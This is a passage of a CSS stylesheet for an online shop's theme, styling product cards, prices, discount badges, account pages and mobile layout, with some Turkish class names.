	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
	display:inline-block;
	padding:10px;
}
.list-unstyled .price-area .saving small {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
}
.list-unstyled .price-area .price {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#7D6E6E;
	display:inline-block;
	padding:5px 10px;
	text-decoration:line-through;
}
.list-unstyled .price-area .special {
	font-size:22px;
	font-family:"dinprobold", sans-serif;
	color:#000000;
	display:inline-block;
	padding:5px 10px;
}
.reward {
	color:#ee0668;
}
.info-box {
	margin:0px;
	padding:0px;
	list-style:none;
}
.info-box li {
	display:block;
	margin-bottom:5px;
	background:#F5F5F5;
	border-radius:2px;
	border: 1px solid #ddd;
}
.info-box li a {
	display:block;
	color:#666666;
	font-size:16px;
	font-weight:600;
	text-align:center;
	padding:5px 0px;
}
.info-box li:hover a {
	color:#222222;
}
.info-box li a i {
	font-size:34px;
	display:block;
	margin-bottom:10px;
}
.info-box li a small {
	font-size:14px;
	font-weight:400;
}
.account-page {
	padding-top:10px;
}
.account-page .list-group i {
	margin-right:5px;
	display:inline-block;
	width:30px;
	color:#000000;
}
.modal-backdrop.in {
	filter: alpha(opacity=70);
	opacity: 0.7;
}
.common-home .modal-backdrop {
	z-index: 99;
}










.pgs-actionn {
    padding: 0!important;
}
.pgs-actionn {
    float: left;
    width: 100%;
    padding: 5px;
    position: relative;
    border: none!important;
}
.pgs-action {
    float: left;
    width: 100%;
    position: relative;
    padding: 0;
    border: 1px solid #E6E6E6;
}
.pgs-action-img-master- {
    position: relative;
    z-index: 1;
    float: left;
    width: 100%;
    border: none!important;
    vertical-align: middle;
    display: block;
    background-color: #fbfbfb;
    padding: 10px 10px 0;
}
@media (min-width: 992px)
.pgs-action-img-master {
    min-height: 261px!important;
}
.pgs-action-img-master {
    position: relative;
    z-index: 1;
    border: none!important;
}
.pgs-action-img-master {
    display: block;
    vertical-align: middle;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    float: left;
}
.pgs-action-img-a {
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #f9f9f9;
    position: relative;
    z-index: 4;
}
.pgs-action-img {
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    max-height: 100%;
    border: none!important;
    padding: 0;
    float: left;
}
.pgs-action-bottom {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 10px;
    background-color: #fbfbfb;
}
.pgs-action-bottom-top {
    float: left;
    width: 100%;
    text-align: left;
    margin: 20px 0 0;
    display: none!important;
}
.pgs-action-bottom-top>span {
    display: none!important;
}
.pgs-action-bottom-top>span {
    float: left;
    width: 100%;
    overflow: hidden;
    height: 18px;
    line-height: 18px;
}
.pgs-action-name {
    float: left;
    width: 100%;
    text-align: left;
    text-align: center;
    text-align: center;
    font-size: 13px;
    color: #000;
    line-height: 20px;
    overflow: hidden;
    margin: 0;
    padding: 0;
    height: 50px;
    line-height: 14px;
    overflow: hidden;
    font-size: 13px;
    color: #1f1f1f;
    display: block!important;
}
.pgs-action-name>h1 {
    width: 100%;
    font-size: 12px;
    height: 40px;
    line-height: 20px;
    margin-top: 10px;
}
.pgs-action-name>span {
    width: 25%;
    float: right;
    height: 40px;
    line-height: 40px;
    margin: 0;
}
.pgs-action-name>span>img {
    width: 100%;
    display: inline-block;
    max-height: 40px;
    opacity: .2;
    opacity: .2;
}
.pgs-action-shipping {
    float: left;
    width: 100%;
    clear: both;
    margin: 0;
    height: 20px;
    text-align: left;
    display: block!important;
}
.oz-ucretsiz-kargo, .pgs-action-shipping>span, .oz-ucretsiz-kargo-empty {
    float: right!important;
    text-align: right!important;
    height: 20px!important;
    line-height: 20px!important;
    color: #a7a7a7;
    padding-right: 5px;
}
.pgs-action-down {
    float: left;
    width: 100%;
    margin: 0 0 10px;
    overflow: hidden;
}
.pgs-action-price-master {
    float: left;
    width: 45%;
    text-align: center;
    margin: 0 0 -5px;
    height: 45px;
    clear: both;
    position: relative;
}
.pgs-action-price-div {
    float: left;
    width: auto!important;
}
.pgs-action-price.pgs-action-price-old {
    text-decoration: line-through;
    color: #ccc!important;
    text-align: left;
    margin: 0;
    font-size: 12px;
    float: left;
    text-align: left;
}
.pgs-action-price {
    height: 20px;
    margin: 0!important;
    font-size: 17px;
    display: inline-block;
    clear: both!important;
    float: left;
    line-height: 20px;
}
.pgs-action-price.pgs-action-price-new {
    text-align: left;
    font-weight: 700;
    color: #e41e13;
    margin: 0;
}
.pgs-action-discount {
    width: 50px;
    position: relative!important;
    right: inherit!important;
    top: inherit!important;
    left: inherit!important;
    bottom: inherit!important;
    float: left!important;
    margin: 0 -100px 0 10px;
}
.pgs-action-discount {
    position: absolute;
    width: 48px;
    right: 0;
    top: -6px;
}
.prdt-discount-rate {
    background-image: url(../image/bg-discount-list.png)!important;
    width: 45px!important;
    height: 27px!important;
    float: left;
    padding: 0!important;
}
.prdt-discount-rate {
    width: 77px;
    height: 44px;
    line-height: 44px;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    float: right;
    margin: 10px 10px 0 0;
    text-align: center;
    padding: 0 6px 0 0;
}
.prdt-discount-rate>span {
    height: 27px!important;
    line-height: 27px!important;
    margin: 0!important;
    width: 100%!important;
}
.spn-discount-rate {
    width: 100%;
    margin: 8px 0 0;
    color: #fff;
    text-align: center;
    font-size: 15px;
    display: block;
    line-height: 14px;
}
.pgs-action-price-master>.pgs-action-discount>.prdt-discount-rate>span:before {
    content: "%"!important;
    display: inline-block!important;
}
.pgs-action-btn {
    float: right;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    font-weight: 700;
    display: block;
    text-align: right;
    clear: both;
    /* margin-top: 20px; */
    font-size: 20px;
    color: #fff!important;
    display: block!important;
    clear: none!important;
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
    -webkit-animation-duration: 0s;
    -moz-animation-duration: 0s;
    -o-animation-duration: 0s;
    animation-duration: 0s;
    padding: 0 5px 0 0;
    position: relative;
    z-index: 15;
}
.pgs-action-btn>span, .pgs-action-btn>i {
    font-size: 17px;
    color: #bbb;
    margin: 0 0 0 5px;
    float: right;
    height: 20px;
    line-height: 20px;
}
.pgs-action-btn>span {
    display: block;
    font-size: 13px;
}
.pgs-action:hover {
    z-index: 5;
    border: 1px solid #ADADAD!important;
}
.product-thumb:hover .pgs-action-btn * {
    color: #e41e13!important;
}
.product-thumb:hover .urunname {
    color: #e41e13!important;
}
a:hover {
    color: #e41e13;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
@media (max-width: 767px){
#btnPopupShoppingCartAdd {
    top:15px;
}

.info-item > h3 {
	font-size:14px;
}
.mobile-contact-form{
	padding:25px;
}
}
.urunname:hover{
	color:#e41e13;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
.hincele{
	float:right;
	width:55%;
}
.satinalcart{
	padding: 10px 5px 2px 5px;
}
.iletisimbaslik{
	font-size: 18px;
    font-weight: 700;
    color: #000;
    padding-top: 5px;
}
.qc-product-qantity{
	margin-right: 8px !important;
}
.fa-credit-card-alt:before {
    content: "\f283";
}
